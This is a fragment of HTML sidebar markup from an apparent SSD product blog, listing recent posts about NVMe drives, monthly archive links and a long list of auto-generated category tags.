				<a href="https://pcienvmessd.com/2026/01/24/silicon-power-2tb-us75-nvme-pcie-gen4-m-2-2280-ssd-rw-up-to-70006500-mbs/">Silicon Power 2TB US75 Nvme PCIe Gen4 M. 2 2280 SSD R/W Up to 7,000/6,500 MB/s</a>
						</li>
					<li>
				<a href="https://pcienvmessd.com/2026/01/24/new-dell-1tb-pcie-nvme-m-2-2280-gen4-ssd-15m6f-hfs001tem9x152n-pc811m280s/">New Dell 1TB PCIe NVMe M. 2 2280 Gen4 SSD 15M6F HFS001TEM9X152N PC811M280S</a>
						</li>
					<li>
				<a href="https://pcienvmessd.com/2026/01/23/samsung-pm9a1-nvme-mz-vl22t00-2tb-ssd-m-2-2280-pcie-gen4x4-dc-2-9a-for-lenovo-pc/">SAMSUNG PM9A1 NVMe MZ-VL22T00 2TB SSD M. 2 2280 PCIe Gen4x4 DC 2.9A For Lenovo PC</a>
						</li>
					<li>
				<a href="https://pcienvmessd.com/2026/01/23/teamgroup-mp33-2tb-slc-cache-3d-nand-tlc-nvme-1-3-pcie-gen3x4-m-2-2280-intern/">TEAMGROUP MP33 2TB SLC Cache 3D NAND TLC NVMe 1.3 PCIe Gen3x4 M. 2 2280 Intern</a>
						</li>
					<li>
				<a href="https://pcienvmessd.com/2026/01/22/corsair-mp700-micro-2tb-pcie-5-0-nvme-m-2-2242-ssd-up-to-10000-mbs-brand-new/">CORSAIR MP700 Micro 2TB PCIe 5.0 NVMe M. 2 2242 SSD-Up to 10,000 MB/s-Brand New</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><div class="widget-title clearfix"><h4><span>Archives</span></h4></div>		<ul>
	<li><a href='https://pcienvmessd.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pcienvmessd.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pcienvmessd.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pcienvmessd.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pcienvmessd.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pcienvmessd.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pcienvmessd.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pcienvmessd.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pcienvmessd.com/2022/01/'>January 2022</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><div class="widget-title clearfix"><h4><span>Categories</span></h4></div>		<ul>
	<li class="cat-item cat-item-583"><a href="https://pcienvmessd.com/category/0-hours/" >0-hours</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://pcienvmessd.com/category/02jg398/" >02jg398</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://pcienvmessd.com/category/058v30/" >058v30</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://pcienvmessd.com/category/100dwpd/" >100dwpd</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://pcienvmessd.com/category/1024gb/" >1024gb</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://pcienvmessd.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://pcienvmessd.com/category/118000595-03/" >118000595-03</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://pcienvmessd.com/category/128gb/" >128gb</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://pcienvmessd.com/category/128tb/" >128tb</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://pcienvmessd.com/category/1536tb/" >1536tb</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://pcienvmessd.com/category/15tb/" >15tb</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://pcienvmessd.com/category/15tvc/" >15tvc</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://pcienvmessd.com/category/16tb/" >16tb</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://pcienvmessd.com/category/17c57/" >17c57</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://pcienvmessd.com/category/182nw/" >182nw</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://pcienvmessd.com/category/192tb/" >192tb</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://pcienvmessd.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://pcienvmessd.com/category/2000gb/" >2000gb</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://pcienvmessd.com/category/235nk/" >235nk</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://pcienvmessd.com/category/240gb/" >240gb</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://pcienvmessd.com/category/25/" >25&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://pcienvmessd.com/category/256g512g/" >256g512g</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pcienvmessd.com/category/256gb/" >256gb</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://pcienvmessd.com/category/280gb/" >280gb</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://pcienvmessd.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://pcienvmessd.com/category/2pcie/" >2pcie</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://pcienvmessd.com/category/2tcorsair/" >2tcorsair</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://pcienvmessd.com/category/3072tb/" >3072tb</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://pcienvmessd.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://pcienvmessd.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://pcienvmessd.com/category/32tb/" >32tb</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://pcienvmessd.com/category/375gb/" >375gb</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://pcienvmessd.com/category/384tb/" >384tb</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://pcienvmessd.com/category/38tb/" >38tb</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://pcienvmessd.com/category/400gb/" >400gb</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://pcienvmessd.com/category/40gbps/" >40gbps</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://pcienvmessd.com/category/5000mbs/" >5000mbs</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://pcienvmessd.com/category/500gb/" >500gb</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://pcienvmessd.com/category/512g-4tb/" >512g-4tb</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://pcienvmessd.com/category/512gb/" >512gb</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://pcienvmessd.com/category/512gb-124tb/" >512gb-124tb</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://pcienvmessd.com/category/58v30/" >58v30</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://pcienvmessd.com/category/5gmk0/" >5gmk0</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://pcienvmessd.com/category/5ms24aaabc/" >5ms24aaabc</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://pcienvmessd.com/category/5ss0v42255/" >5ss0v42255</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://pcienvmessd.com/category/5ss0w76183/" >5ss0w76183</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://pcienvmessd.com/category/5ss0z46565/" >5ss0z46565</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://pcienvmessd.com/category/5yjct/" >5yjct</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://pcienvmessd.com/category/64tb/" >64tb</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://pcienvmessd.com/category/68-pin/" >68-pin</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://pcienvmessd.com/category/736939-b21/" >736939-b21</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://pcienvmessd.com/category/7400mbs/" >7400mbs</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://pcienvmessd.com/category/764891-002/" >764891-002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://pcienvmessd.com/category/768tb/" >768tb</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://pcienvmessd.com/category/76tb/" >76tb</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://pcienvmessd.com/category/800gb/" >800gb</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://pcienvmessd.com/category/841969-001/" >841969-001</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://pcienvmessd.com/category/877825-b21/" >877825-b21</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://pcienvmessd.com/category/900p/" >900p</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://pcienvmessd.com/category/960gb/" >960gb</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://pcienvmessd.com/category/980pro/" >980pro</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pcienvmessd.com/category/990pro/" >990pro</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://pcienvmessd.com/category/99jnc/" >99jnc</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://pcienvmessd.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://pcienvmessd.com/category/acasis/" >acasis</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://pcienvmessd.com/category/accelsior/" >accelsior</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://pcienvmessd.com/category/acclamator/" >acclamator</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://pcienvmessd.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://pcienvmessd.com/category/adapters/" >adapters</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://pcienvmessd.com/category/adata/" >adata</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://pcienvmessd.com/category/aispex/" >aispex</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://pcienvmessd.com/category/aispx/" >aispx</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://pcienvmessd.com/category/aorus/" >aorus</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://pcienvmessd.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://pcienvmessd.com/category/argon/" >argon</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://pcienvmessd.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://pcienvmessd.com/category/asustor/" >asustor</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pcienvmessd.com/category/asx8200pnp-1tt-c/" >asx8200pnp-1tt-c</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://pcienvmessd.com/category/beelink/" >beelink</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://pcienvmessd.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://pcienvmessd.com/category/bersicht/" >bersicht</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://pcienvmessd.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://pcienvmessd.com/category/besten/" >besten</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://pcienvmessd.com/category/bitte/" >bitte</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://pcienvmessd.com/category/biwin/" >biwin</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://pcienvmessd.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://pcienvmessd.com/category/blackt/" >blackt</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://pcienvmessd.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://pcienvmessd.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://pcienvmessd.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://pcienvmessd.com/category/bouw/" >bouw</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://pcienvmessd.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://pcienvmessd.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://pcienvmessd.com/category/braucht/" >braucht</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://pcienvmessd.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://pcienvmessd.com/category/buggy/" >buggy</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://pcienvmessd.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://pcienvmessd.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://pcienvmessd.com/category/ceacent/" >ceacent</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://pcienvmessd.com/category/cheat/" >cheat</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://pcienvmessd.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://pcienvmessd.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://pcienvmessd.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://pcienvmessd.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://pcienvmessd.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://pcienvmessd.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://pcienvmessd.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pcienvmessd.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://pcienvmessd.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://pcienvmessd.com/category/creat/" >creat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pcienvmessd.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://pcienvmessd.com/category/cs2130/" >cs2130</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pcienvmessd.com/category/cs3030/" >cs3030</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://pcienvmessd.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://pcienvmessd.com/category/dataram/" >dataram</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://pcienvmessd.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://pcienvmessd.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://pcienvmessd.com/category/dellintel/" >dellintel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://pcienvmessd.com/category/dellsamsung/" >dellsamsung</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://pcienvmessd.com/category/describing/" >describing</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://pcienvmessd.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://pcienvmessd.com/category/diferen/" >diferen</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://pcienvmessd.com/category/diferencias/" >diferencias</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://pcienvmessd.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://pcienvmessd.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://pcienvmessd.com/category/digifast/" >digifast</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://pcienvmessd.com/category/dimm/" >dimm</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://pcienvmessd.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://pcienvmessd.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://pcienvmessd.com/category/drc9h/" >drc9h</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://pcienvmessd.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://pcienvmessd.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://pcienvmessd.com/category/dual-port/" >dual-port</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://pcienvmessd.com/category/dx74y/" >dx74y</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://pcienvmessd.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://pcienvmessd.com/category/ediloca/" >ediloca</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://pcienvmessd.com/category/einbauen/" >einbauen</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://pcienvmessd.com/category/elitebook/" >elitebook</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://pcienvmessd.com/category/elitedesk/" >elitedesk</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://pcienvmessd.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://pcienvmessd.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://pcienvmessd.com/category/erste/" >erste</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://pcienvmessd.com/category/ex920/" >ex920</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://pcienvmessd.com/category/ex950/" >ex950</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://pcienvmessd.com/category/expansion/" >expansion</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://pcienvmessd.com/category/explained/" >explained</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://pcienvmessd.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://pcienvmessd.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://pcienvmessd.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://pcienvmessd.com/category/fanxiang/" >fanxiang</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://pcienvmessd.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://pcienvmessd.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://pcienvmessd.com/category/fastes/" >fastes</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://pcienvmessd.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://pcienvmessd.com/category/fikwot/" >fikwot</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://pcienvmessd.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://pcienvmessd.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://pcienvmessd.com/category/firecuda/" >firecuda</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://pcienvmessd.com/category/firmware/" >firmware</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://pcienvmessd.com/category/fj9yx/" >fj9yx</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://pcienvmessd.com/category/fks1002/" >fks1002</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://pcienvmessd.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://pcienvmessd.com/category/fleane/" >fleane</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://pcienvmessd.com/category/fledging/" >fledging</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://pcienvmessd.com/category/forespoken/" >forespoken</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://pcienvmessd.com/category/fujitsu/" >fujitsu</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://pcienvmessd.com/category/fusion-io/" >fusion-io</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://pcienvmessd.com/category/fwyry/" >fwyry</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://pcienvmessd.com/category/fx700/" >fx700</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://pcienvmessd.com/category/fx900/" >fx900</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://pcienvmessd.com/category/g3500/" >g3500</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://pcienvmessd.com/category/gamestop/" >gamestop</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://pcienvmessd.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://pcienvmessd.com/category/gammix/" >gammix</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://pcienvmessd.com/category/gen4/" >gen4</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://pcienvmessd.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://pcienvmessd.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://pcienvmessd.com/category/gigabyte/" >gigabyte</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://pcienvmessd.com/category/gigastone/" >gigastone</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://pcienvmessd.com/category/gigimundo/" >gigimundo</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://pcienvmessd.com/category/gl12/" >gl12</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://pcienvmessd.com/category/gnarbox/" >gnarbox</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://pcienvmessd.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://pcienvmessd.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://pcienvmessd.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://pcienvmessd.com/category/greent/" >greent</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://pcienvmessd.com/category/guida/" >guida</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://pcienvmessd.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://pcienvmessd.com/category/hagibis/" >hagibis</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://pcienvmessd.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://pcienvmessd.com/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://pcienvmessd.com/category/hgst/" >hgst</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://pcienvmessd.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://pcienvmessd.com/category/highpoint/" >highpoint</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://pcienvmessd.com/category/hiksemi/" >hiksemi</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://pcienvmessd.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://pcienvmessd.com/category/hpmicron/" >hpmicron</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://pcienvmessd.com/category/hpsamsung/" >hpsamsung</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://pcienvmessd.com/category/huan/" >huan</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://pcienvmessd.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://pcienvmessd.com/category/husmr7676bdp3y1/" >husmr7676bdp3y1</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pcienvmessd.com/category/hynix/" >hynix</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://pcienvmessd.com/category/hynixkioxiamicronsamsung/" >hynixkioxiamicronsamsung</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pcienvmessd.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://pcienvmessd.com/category/initializing/" >initializing</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://pcienvmessd.com/category/inland/" >inland</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://pcienvmessd.com/category/innodisk/" >innodisk</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://pcienvmessd.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://pcienvmessd.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://pcienvmessd.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://pcienvmessd.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://pcienvmessd.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://pcienvmessd.com/category/intelhp/" >intelhp</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://pcienvmessd.com/category/inteloracle/" >inteloracle</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://pcienvmessd.com/category/intenso/" >intenso</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://pcienvmessd.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://pcienvmessd.com/category/istorage/" >istorage</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://pcienvmessd.com/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://pcienvmessd.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://pcienvmessd.com/category/k916x/" >k916x</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://pcienvmessd.com/category/kaufberatung/" >kaufberatung</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://pcienvmessd.com/category/khusus/" >khusus</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://pcienvmessd.com/category/kingchuxing/" >kingchuxing</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pcienvmessd.com/category/kingspec/" >kingspec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pcienvmessd.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://pcienvmessd.com/category/kioxia/" >kioxia</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://pcienvmessd.com/category/konyead/" >konyead</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://pcienvmessd.com/category/koxia/" >koxia</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://pcienvmessd.com/category/kxd51ln11t92/" >kxd51ln11t92</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://pcienvmessd.com/category/kxg50znv256g/" >kxg50znv256g</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://pcienvmessd.com/category/l62763-001/" >l62763-001</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pcienvmessd.com/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://pcienvmessd.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://pcienvmessd.com/category/lares/" >lares</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://pcienvmessd.com/category/legend/" >legend</a>
</li>
